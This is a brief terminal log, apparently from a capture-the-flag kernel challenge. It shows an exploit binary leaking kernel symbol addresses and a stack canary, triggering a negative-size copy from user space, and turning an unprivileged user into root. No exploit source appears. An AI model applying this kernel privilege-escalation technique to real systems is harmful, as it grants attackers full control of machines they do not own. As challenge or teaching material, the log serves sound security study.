 / $ cd tmp
/tmp $ ls
exp       kallsyms
/tmp $ id
uid=1000(chal) gid=1000(chal) groups=1000(chal)
/tmp $ ./exp
commit_creds addr: 0xffffffff8b89c8e0
vmlinux_base addr: 0xffffffff8b800000
prepare_kernel_cred addr: 0xffffffff8b89cce0
[*]set off to 64
[*]read to buf
[*]canary: 0xf4524ad871a67c00
[*]copy from user with size: -65280
/tmp # id
uid=0(root) gid=0(root)
/tmp #